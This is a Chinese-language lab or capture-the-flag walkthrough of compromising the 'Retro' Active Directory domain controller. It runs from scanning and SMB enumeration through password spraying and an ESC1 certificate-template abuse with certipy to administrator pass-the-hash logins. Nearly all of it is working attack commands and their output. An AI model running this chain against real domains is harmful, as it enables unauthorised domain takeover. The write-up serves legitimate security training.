Retro

从Discord拿到IP 10.10.120.215
网络扫描
1$ export rip=10.10.120.215
2$ sudo nmap -v -A -Pn -p- $rip
3PORT STATE SERVICE VERSION
453/tcp open domain Simple DNS Plus
588/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-05-03 01:20:25Z)
6135/tcp open msrpc Microsoft Windows RPC
7139/tcp open netbios-ssn Microsoft Windows netbios-ssn
8389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: retro.vl0., Site: Default-First-Site-Name)
9| ssl-cert: Subject: commonName=DC.retro.vl
10| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC.retro.vl
11| Issuer: commonName=retro-DC-CA
12| Public Key type: rsa
13| Public Key bits: 2048
14| Signature Algorithm: sha256WithRSAEncryption
15| Not valid before: 2023-07-23T21:06:31
16| Not valid after: 2024-07-22T21:06:31
17| MD5: c1f0:bac7:16e0:71c2:bcb9:4327:3d56:9612
18|_SHA-1: 7f37:ea69:6598:2430:f918:0a65:bcad:de76:add6:fea6
19|_ssl-date: TLS randomness does not represent time
20445/tcp open microsoft-ds?
21464/tcp open kpasswd5?
22593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
23636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: retro.vl0., Site: Default-First-Site-Name)
24| ssl-cert: Subject: commonName=DC.retro.vl
25| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC.retro.vl
26| Issuer: commonName=retro-DC-CA
27| Public Key type: rsa
28| Public Key bits: 2048
29| Signature Algorithm: sha256WithRSAEncryption
30| Not valid before: 2023-07-23T21:06:31
31| Not valid after: 2024-07-22T21:06:31
32| MD5: c1f0:bac7:16e0:71c2:bcb9:4327:3d56:9612
33|_SHA-1: 7f37:ea69:6598:2430:f918:0a65:bcad:de76:add6:fea6
34|_ssl-date: TLS randomness does not represent time
353268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: retro.vl0., Site: Default-First-Site-Name)
36| ssl-cert: Subject: commonName=DC.retro.vl
37| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC.retro.vl
38| Issuer: commonName=retro-DC-CA
39| Public Key type: rsa
40| Public Key bits: 2048
41| Signature Algorithm: sha256WithRSAEncryption
42| Not valid before: 2023-07-23T21:06:31
43| Not valid after: 2024-07-22T21:06:31
44| MD5: c1f0:bac7:16e0:71c2:bcb9:4327:3d56:9612
45|_SHA-1: 7f37:ea69:6598:2430:f918:0a65:bcad:de76:add6:fea6
46|_ssl-date: TLS randomness does not represent time
473269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: retro.vl0., Site: Default-First-Site-Name)
48| ssl-cert: Subject: commonName=DC.retro.vl
49| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC.retro.vl
50| Issuer: commonName=retro-DC-CA
51| Public Key type: rsa
52| Public Key bits: 2048
53| Signature Algorithm: sha256WithRSAEncryption
54| Not valid before: 2023-07-23T21:06:31
55| Not valid after: 2024-07-22T21:06:31
56| MD5: c1f0:bac7:16e0:71c2:bcb9:4327:3d56:9612
57|_SHA-1: 7f37:ea69:6598:2430:f918:0a65:bcad:de76:add6:fea6
58|_ssl-date: TLS randomness does not represent time
593389/tcp open ms-wbt-server Microsoft Terminal Services
60| rdp-ntlm-info:
61| Target_Name: RETRO
62| NetBIOS_Domain_Name: RETRO
63| NetBIOS_Computer_Name: DC
64| DNS_Domain_Name: retro.vl
65| DNS_Computer_Name: DC.retro.vl
66| DNS_Tree_Name: retro.vl
67| Product_Version: 10.0.20348
68|_ System_Time: 2024-05-03T01:21:28+00:00
69|_ssl-date: 2024-05-03T01:22:07+00:00; 0s from scanner time.
70| ssl-cert: Subject: commonName=DC.retro.vl
71| Issuer: commonName=DC.retro.vl
72| Public Key type: rsa
73| Public Key bits: 2048
74| Signature Algorithm: sha256WithRSAEncryption
75| Not valid before: 2024-05-02T00:27:56
76| Not valid after: 2024-11-01T00:27:56
77| MD5: a57c:61d5:e4b1:10d3:1f36:033a:b756:e6e4
78|_SHA-1: 746e:93af:5c11:1adc:7670:d07d:8dc7:13af:7b71:091f
795985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
80|_http-title: Not Found
81|_http-server-header: Microsoft-HTTPAPI/2.0
829389/tcp open mc-nmf .NET Message Framing
8349664/tcp open msrpc Microsoft Windows RPC
8449667/tcp open msrpc Microsoft Windows RPC
8549671/tcp open msrpc Microsoft Windows RPC
8649675/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
8749678/tcp open msrpc Microsoft Windows RPC
8849685/tcp open msrpc Microsoft Windows RPC
8949697/tcp open msrpc Microsoft Windows RPC
9049723/tcp open msrpc Microsoft Windows RPC
9149859/tcp open msrpc Microsoft Windows RPC
探测smb信息
1$ crackmapexec smb 10.10.120.215
2SMB 10.10.120.215 445 DC [*] Windows 10.0 Build 20348 x64 (name:DC) (domain:retro.vl) (signing:True) (SMBv1:False)
3$ smbclient -L //10.10.120.215


发现目录Trainees和Notes
1$ /home/kali/.local/share/pipx/venvs/netexec/bin/lookupsid.py anonymous@10.10.120.215 -no-pass
2
3[*] Domain SID is: S-1-5-21-2983547755-698260136-4283918172
4498: RETRO\Enterprise Read-only Domain Controllers (SidTypeGroup)
5500: RETRO\Administrator (SidTypeUser)
6501: RETRO\Guest (SidTypeUser)
7502: RETRO\krbtgt (SidTypeUser)
8512: RETRO\Domain Admins (SidTypeGroup)
9513: RETRO\Domain Users (SidTypeGroup)
10514: RETRO\Domain Guests (SidTypeGroup)
11515: RETRO\Domain Computers (SidTypeGroup)
12516: RETRO\Domain Controllers (SidTypeGroup)
13517: RETRO\Cert Publishers (SidTypeAlias)
14518: RETRO\Schema Admins (SidTypeGroup)
15519: RETRO\Enterprise Admins (SidTypeGroup)
16520: RETRO\Group Policy Creator Owners (SidTypeGroup)
17521: RETRO\Read-only Domain Controllers (SidTypeGroup)
18522: RETRO\Cloneable Domain Controllers (SidTypeGroup)
19525: RETRO\Protected Users (SidTypeGroup)
20526: RETRO\Key Admins (SidTypeGroup)
21527: RETRO\Enterprise Key Admins (SidTypeGroup)
22553: RETRO\RAS and IAS Servers (SidTypeAlias)
23571: RETRO\Allowed RODC Password Replication Group (SidTypeAlias)
24572: RETRO\Denied RODC Password Replication Group (SidTypeAlias)
251000: RETRO\DC$ (SidTypeUser)
261101: RETRO\DnsAdmins (SidTypeAlias)
271102: RETRO\DnsUpdateProxy (SidTypeGroup)
281104: RETRO\trainee (SidTypeUser)
291106: RETRO\BANKING$ (SidTypeUser)
301107: RETRO\jburley (SidTypeUser)
311108: RETRO\HelpDesk (SidTypeGroup)
321109: RETRO\tblack (SidTypeUser)
尝试匿名访问
1smb://10.10.120.215/trainees/

1$ cat users.txt
2trainee
3BANKING$
4jburley
5tblack
6$ kerbrute userenum --dc 10.10.120.215 -d retro.vl users.txt -v
1$ crackmapexec smb 10.10.120.215 -u users.txt -p users.txt --continue-on-success

发现banking$用户密码是banking
查看notes目录,使用trainee用户,密码trainee
1$ crackmapexec smb 10.10.120.215 -u 'trainee' -p 'trainee' --shares

使用smbpasswd尝试修改banking$用户密码失败
1$ smbpasswd -r 10.10.120.215 -U banking$
使用kpasswd尝试修改banking$用户密码成功

1$ cat /etc/krb5.conf
1$ sudo vim /etc/hosts
210.10.120.215 dc.retro.vl
310.10.120.215 retro.vl

1kpasswd BANKING$
2banking
3P@ss1234
使用certipy-ad 探测
1$ certipy-ad find -u 'BANKING$' -p 'P@ss1234' -dc-ip 10.10.120.215 -stdout -vulnerable
2Certipy v4.7.0 - by Oliver Lyak (ly4k)
3
4[*] Finding certificate templates
5[*] Found 34 certificate templates
6[*] Finding certificate authorities
7[*] Found 1 certificate authority
8[*] Found 12 enabled certificate templates
9[*] Trying to get CA configuration for 'retro-DC-CA' via CSRA
10[!] Got error while trying to get CA configuration for 'retro-DC-CA' via CSRA: CASessionError: code: 0x80070005 - E_ACCESSDENIED - General access denied error.
11[*] Trying to get CA configuration for 'retro-DC-CA' via RRP
12[!] Failed to connect to remote registry. Service should be starting now. Trying again...
13[*] Got CA configuration for 'retro-DC-CA'
14[*] Enumeration output:
15Certificate Authorities
16 0
17 CA Name : retro-DC-CA
18 DNS Name : DC.retro.vl
19 Certificate Subject : CN=retro-DC-CA, DC=retro, DC=vl
20 Certificate Serial Number : 7A107F4C115097984B35539AA62E5C85
21 Certificate Validity Start : 2023-07-23 21:03:51+00:00
22 Certificate Validity End : 2028-07-23 21:13:50+00:00
23 Web Enrollment : Disabled
24 User Specified SAN : Disabled
25 Request Disposition : Issue
26 Enforce Encryption for Requests : Enabled
27 Permissions
28 Owner : RETRO.VL\Administrators
29 Access Rights
30 ManageCa : RETRO.VL\Administrators
31 RETRO.VL\Domain Admins
32 RETRO.VL\Enterprise Admins
33 ManageCertificates : RETRO.VL\Administrators
34 RETRO.VL\Domain Admins
35 RETRO.VL\Enterprise Admins
36 Enroll : RETRO.VL\Authenticated Users
37Certificate Templates
38 0
39 Template Name : RetroClients
40 Display Name : Retro Clients
41 Certificate Authorities : retro-DC-CA
42 Enabled : True
43 Client Authentication : True
44 Enrollment Agent : False
45 Any Purpose : False
46 Enrollee Supplies Subject : True
47 Certificate Name Flag : EnrolleeSuppliesSubject
48 Extended Key Usage : Client Authentication
49 Requires Manager Approval : False
50 Requires Key Archival : False
51 Authorized Signatures Required : 0
52 Validity Period : 1 year
53 Renewal Period : 6 weeks
54 Minimum RSA Key Length : 4096
55 Permissions
56 Enrollment Permissions
57 Enrollment Rights : RETRO.VL\Domain Admins
58 RETRO.VL\Domain Computers
59 RETRO.VL\Enterprise Admins
60 Object Control Permissions
61 Owner : RETRO.VL\Administrator
62 Write Owner Principals : RETRO.VL\Domain Admins
63 RETRO.VL\Enterprise Admins
64 RETRO.VL\Administrator
65 Write Dacl Principals : RETRO.VL\Domain Admins
66 RETRO.VL\Enterprise Admins
67 RETRO.VL\Administrator
68 Write Property Principals : RETRO.VL\Domain Admins
69 RETRO.VL\Enterprise Admins
70 RETRO.VL\Administrator
71 [!] Vulnerabilities
72 ESC1 : 'RETRO.VL\\Domain Computers' can enroll, enrollee supplies subject and template allows client authentication


申请证书
1$ certipy-ad req -u 'BANKING$'@retro.vl -p 'P@ss1234' -c 'retro-DC-CA' -target 'dc.retro.vl' -template 'RetroClients' -upn 'administrator' -key-size 4096

获得hash
1$ certipy-ad auth -pfx 'administrator.pfx' -username 'administrator' -domain 'retro.vl' -dc-ip 10.10.120.215

使用evil-winrm

1$ evil-winrm -i 10.10.120.215 -u 'administrator' -H "252fac7066d93dd009d4fd2cd0368389"

使用smbexec.py
1$ /home/kali/.local/share/pipx/venvs/netexec/bin/smbexec.py -hashes aad3b435b51404eeaad3b435b51404ee:252fac7066d93dd009d4fd2cd0368389 retro.vl/administrator@10.10.120.215